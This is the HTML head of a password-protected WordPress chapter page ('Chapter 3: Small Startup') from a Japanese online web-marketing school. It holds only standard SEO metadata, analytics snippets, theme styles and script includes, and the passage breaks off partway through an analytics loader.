

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pc-homeschool.com/himitsu/3-2/
body_size: 11701
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja"
	prefix="og: https://ogp.me/ns#" >
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>保護中: 第三章 小さな起業 | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾 パソコンホームスクール</title>

		<!-- All in One SEO 4.2.4 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://pc-homeschool.com/himitsu/3-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.4 " />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="保護中: 第三章 小さな起業 | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾 パソコンホームスクール" />
		<meta property="og:url" content="https://pc-homeschool.com/himitsu/3-2/" />
		<meta property="article:published_time" content="2018-10-16T01:33:22+00:00" />
		<meta property="article:modified_time" content="2018-10-16T01:49:44+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/keiko.inoue.73744" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="保護中: 第三章 小さな起業 | コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾 パソコンホームスクール" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/pc-homeschool.com\/#website","url":"https:\/\/pc-homeschool.com\/","name":"\u30b3\u30fc\u30c1\u30fb\u30b3\u30f3\u30b5\u30eb\u30fb\u30bb\u30e9\u30d4\u30b9\u30c8\u30fb\u8b1b\u5e2b\u696d\u306e\u305f\u3081\u306e\u304a\u3046\u3061\u306b\u3044\u306a\u304c\u3089\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u5b66\u3079\u308b\u96c6\u5ba2Web\u587e\u3000\u30d1\u30bd\u30b3\u30f3\u30db\u30fc\u30e0\u30b9\u30af\u30fc\u30eb","description":"\u30b3\u30fc\u30c1\u30fb\u30b3\u30f3\u30b5\u30eb\u30fb\u30bb\u30e9\u30d4\u30b9\u30c8\u30fb\u8b1b\u5e2b\u696d\u306e\u305f\u3081\u306e\u304a\u3046\u3061\u306b\u3044\u306a\u304c\u3089\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u5b66\u3079\u308b\u96c6\u5ba2Web\u587e\u3000\u30d1\u30bd\u30b3\u30f3\u30db\u30fc\u30e0\u30b9\u30af\u30fc\u30eb","inLanguage":"ja","publisher":{"@id":"https:\/\/pc-homeschool.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/pc-homeschool.com\/#organization","name":"\u30b3\u30fc\u30c1\u30fb\u30b3\u30f3\u30b5\u30eb\u30fb\u30bb\u30e9\u30d4\u30b9\u30c8\u30fb\u8b1b\u5e2b\u696d\u306e\u305f\u3081\u306e\u304a\u3046\u3061\u306b\u3044\u306a\u304c\u3089\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u5b66\u3079\u308b\u96c6\u5ba2Web\u587e\u3000\u30d1\u30bd\u30b3\u30f3\u30db\u30fc\u30e0\u30b9\u30af\u30fc\u30eb","url":"https:\/\/pc-homeschool.com\/","sameAs":["https:\/\/www.facebook.com\/keiko.inoue.73744","https:\/\/www.instagram.com\/webjyuku_official\/","https:\/\/www.youtube.com\/channel\/UCYpENPT_04rD-5gyLAXz2ug"]},{"@type":"BreadcrumbList","@id":"https:\/\/pc-homeschool.com\/himitsu\/3-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pc-homeschool.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/pc-homeschool.com\/","name":"\u30db\u30fc\u30e0","description":"\u30b3\u30fc\u30c1\u30fb\u30b3\u30f3\u30b5\u30eb\u30fb\u30bb\u30e9\u30d4\u30b9\u30c8\u30fb\u8b1b\u5e2b\u696d\u306e\u305f\u3081\u306e\u304a\u3046\u3061\u306b\u3044\u306a\u304c\u3089\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u5b66\u3079\u308b\u96c6\u5ba2Web\u587e\u3000\u30d1\u30bd\u30b3\u30f3\u30db\u30fc\u30e0\u30b9\u30af\u30fc\u30eb","url":"https:\/\/pc-homeschool.com\/"},"nextItem":"https:\/\/pc-homeschool.com\/himitsu\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pc-homeschool.com\/himitsu\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/pc-homeschool.com\/himitsu\/","name":"\u79d8\u5bc6","url":"https:\/\/pc-homeschool.com\/himitsu\/"},"nextItem":"https:\/\/pc-homeschool.com\/himitsu\/3-2\/#listItem","previousItem":"https:\/\/pc-homeschool.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/pc-homeschool.com\/himitsu\/3-2\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/pc-homeschool.com\/himitsu\/3-2\/","name":"\u7b2c\u4e09\u7ae0\u3000\u5c0f\u3055\u306a\u8d77\u696d","url":"https:\/\/pc-homeschool.com\/himitsu\/3-2\/"},"previousItem":"https:\/\/pc-homeschool.com\/himitsu\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/pc-homeschool.com\/himitsu\/3-2\/#webpage","url":"https:\/\/pc-homeschool.com\/himitsu\/3-2\/","name":"\u4fdd\u8b77\u4e2d: \u7b2c\u4e09\u7ae0 \u5c0f\u3055\u306a\u8d77\u696d | \u30b3\u30fc\u30c1\u30fb\u30b3\u30f3\u30b5\u30eb\u30fb\u30bb\u30e9\u30d4\u30b9\u30c8\u30fb\u8b1b\u5e2b\u696d\u306e\u305f\u3081\u306e\u304a\u3046\u3061\u306b\u3044\u306a\u304c\u3089\u30aa\u30f3\u30e9\u30a4\u30f3\u3067\u5b66\u3079\u308b\u96c6\u5ba2Web\u587e \u30d1\u30bd\u30b3\u30f3\u30db\u30fc\u30e0\u30b9\u30af\u30fc\u30eb","inLanguage":"ja","isPartOf":{"@id":"https:\/\/pc-homeschool.com\/#website"},"breadcrumb":{"@id":"https:\/\/pc-homeschool.com\/himitsu\/3-2\/#breadcrumblist"},"datePublished":"2018-10-16T01:33:22+09:00","dateModified":"2018-10-16T01:49:44+09:00"}]}
		</script>
		<script type="text/javascript" >
			window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
			ga('create', "UA-71879936-4", 'auto');
			ga('send', 'pageview');
		</script>
		<script async src="https://www.google-analytics.com/analytics.js"></script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール &raquo; フィード" href="https://pc-homeschool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="コーチ・コンサル・セラピスト・講師業のためのおうちにいながらオンラインで学べる集客Web塾　パソコンホームスクール &raquo; コメントフィード" href="https://pc-homeschool.com/comments/feed/" />
<meta name="description" content="&nbsp;&nbsp;&nbsp; $(function(){$(&quot;#sub li&quot;).click(function(){if($(this).find(&quot;a&quot;).length){window.location=$(this).find(&quot;a&quot;).attr(&quot;href&quot;);}return false;});});&nbsp;ホームHOME会員情報変更EDITお問い合わせCONTACT" /><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pc-homeschool.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vkExUnit_common_style-css'  href='https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/assets/css/vkExUnit_style.css?ver=9.78.1.0' type='text/css' media='all' />
<style id='vkExUnit_common_style-inline-css' type='text/css'>
:root {--ver_page_top_button_url:url(https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/assets/images/to-top-btn-icon.svg);}@font-face {font-weight: normal;font-style: normal;font-family: "vk_sns";src: url("https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?-bq20cj");src: url("https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.eot?#iefix-bq20cj") format("embedded-opentype"),url("https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.woff?-bq20cj") format("woff"),url("https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.ttf?-bq20cj") format("truetype"),url("https://pc-homeschool.com/wp-content/plugins/vk-all-in-one-expansion-unit/inc/sns/icons/fonts/vk_sns.svg?-bq20cj#vk_sns") format("svg");}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://pc-homeschool.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
/* VK Color Palettes */:root{ --vk-color-primary:#40dfe5}:root .has-vk-color-primary-color { color:var(--vk-color-primary); }:root .has-vk-color-primary-background-color { background-color:var(--vk-color-primary); }:root .has-vk-color-primary-border-color { border-color:var(--vk-color-primary); }:root{ --vk-color-primary-dark:#33b2b7}:root .has-vk-color-primary-dark-color { color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-background-color { background-color:var(--vk-color-primary-dark); }:root .has-vk-color-primary-dark-border-color { border-color:var(--vk-color-primary-dark); }:root{ --vk-color-primary-vivid:#46f5fb}:root .has-vk-color-primary-vivid-color { color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-background-color { background-color:var(--vk-color-primary-vivid); }:root .has-vk-color-primary-vivid-border-color { border-color:var(--vk-color-primary-vivid); }:root{ --vk-color-custom-1:#81d742}:root .has-vk-color-custom-1-color { color:var(--vk-color-custom-1); }:root .has-vk-color-custom-1-background-color { background-color:var(--vk-color-custom-1); }:root .has-vk-color-custom-1-border-color { border-color:var(--vk-color-custom-1); }
</style>
<link rel='stylesheet' id='sensei-theme-blocks-css'  href='https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/css/sensei-theme-blocks.css?ver=ffddc6fe6a561b23edc1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--vivid-green-cyan-to-vivid-cyan-blue: linear-gradient(135deg,rgba(0,208,132,1) 0%,rgba(6,147,227,1) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--huge: 36px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='module-frontend-css'  href='https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/css/modules-frontend.css?ver=cca6dcd88abe8edd7799' type='text/css' media='all' />
<link rel='stylesheet' id='pages-frontend-css'  href='https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/css/pages-frontend.css?ver=5cae9c98543c4c96c304' type='text/css' media='all' />
<link rel='stylesheet' id='sensei-frontend-css'  href='https://pc-homeschool.com/wp-content/plugins/sensei-lms/assets/dist/css/frontend.css?ver=7b854671242a4a1547ad' type='text/css' media='screen' />
<link rel='stylesheet' id='wpfront-scroll-top-css'  href='https://pc-homeschool.com/wp-content/plugins/wpfront-scroll-top/css/wpfront-scroll-top.min.css?ver=2.0.7.08086' type='text/css' media='all' />
<link rel='stylesheet' id='lightning-common-style-css'  href='https://pc-homeschool.com/wp-content/themes/lightning/_g3/assets/css/style.css?ver=14.23.1' type='text/css' media='all' />
<style id='lightning-common-style-inline-css' type='text/css'>
/* Lightning */:root {--vk-color-primary:#40dfe5;--vk-color-primary-dark:#33b2b7;--vk-color-primary-vivid:#46f5fb;--g_nav_main_acc_icon_open_url:url(https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg);--g_nav_main_acc_icon_close_url: url(https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg);--g_nav_sub_acc_icon_open_url: url(https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg);--g_nav_sub_acc_icon_close_url: url(https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg);}
html{scroll-padding-top:var(--vk-size-admin-bar);}
/* vk-mobile-nav */:root {--vk-mobile-nav-menu-btn-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-btn-black.svg");--vk-mobile-nav-menu-btn-close-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-open-black-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-black.svg");--vk-menu-acc-icon-open-white-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-acc-icon-open-white.svg");--vk-menu-acc-icon-close-black-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-black.svg");--vk-menu-acc-icon-close-white-bg-src: url("https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-mobile-nav/package/images/vk-menu-close-white.svg");}
</style>
<link rel='stylesheet' id='lightning-design-style-css'  href='https://pc-homeschool.com/wp-content/themes/lightning/_g3/design-skin/origin3/css/style.css?ver=14.23.1' type='text/css' media='all' />
<style id='lightning-design-style-inline-css' type='text/css'>
.tagcloud a:before { font-family: "Font Awesome 5 Free";content: "\f02b";font-weight: bold; }
</style>
<link rel='stylesheet' id='vk-blog-card-css'  href='https://pc-homeschool.com/wp-content/themes/lightning/_g3/inc/vk-wp-oembed-blog-card/package/css/blog-card.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='vk-blocks-build-css-css'  href='https://pc-homeschool.com/wp-content/plugins/vk-blocks/build/block-build.css?ver=1.41.0.1' type='text/css' media='all' />
<style id='vk-blocks-build-css-inline-css' type='text/css'>
:root {--vk_flow-arrow: url(https://pc-homeschool.com/wp-content/plugins/vk-blocks/inc/vk-blocks/images/arrow_bottom.svg);--vk_image-mask-wave01: url(https://pc-homeschool.com/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave01.svg);--vk_image-mask-wave02: url(https://pc-homeschool.com/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave02.svg);--vk_image-mask-wave03: url(https://pc-homeschool.com/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave03.svg);--vk_image-mask-wave04: url(https://pc-homeschool.com/wp-content/plugins/vk-blocks/inc/vk-blocks/images/wave04.svg);}

	:root {

		--vk-balloon-border-width:1px;

		--vk-balloon-speech-offset:-12px;
	}
	
</style>
<link rel='stylesheet' id='lightning-theme-style-css'  href='https://pc-homeschool.com/wp-content/themes/lightning/style.css?ver=14.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='vk-font-awesome-css'  href='https://pc-homeschool.com/wp-content/themes/lightning/vendor/vektor-inc/font-awesome-versions/src/versions/6/css/all.min.css?ver=6.1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://pc-homeschool.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://pc-homeschool.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='//webfonts.xserver.jp/js/xserver.js?ver=1.2.4' id='typesquare_std-js'></script>
<link rel="https://api.w.org/" href="https://pc-homeschool.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pc-homeschool.com/wp-json/wp/v2/pages/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pc-homeschool.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pc-homeschool.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://pc-homeschool.com/?p=66' />
<link rel="alternate" type="application/json+oembed" href="https://pc-homeschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpc-homeschool.com%2Fhimitsu%2F3-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pc-homeschool.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpc-homeschool.com%2Fhimitsu%2F3-2%2F&#038;format=xml" />
    <script type="text/javascript">
    (function(){
            var t = function(){
                window._pt_sp_2 = [];
                _pt_sp_2.push('setAccount,78334d2a');
                var _protocol = (("https:" == document.location.protocol) ? " https://" : " http://");
                (function() {
                    var atag = document.createElement('script'); atag.type = 'text/javascript'; atag.async = true;
                    atag.src = _protocol + 'js.ptengine.com/pta.js';
                    var stag = document.createElement('script'); stag.type = 'text/javascript'; stag.async = true;
                    stag.src = _protocol + 'js.ptengine.com/pts.js';
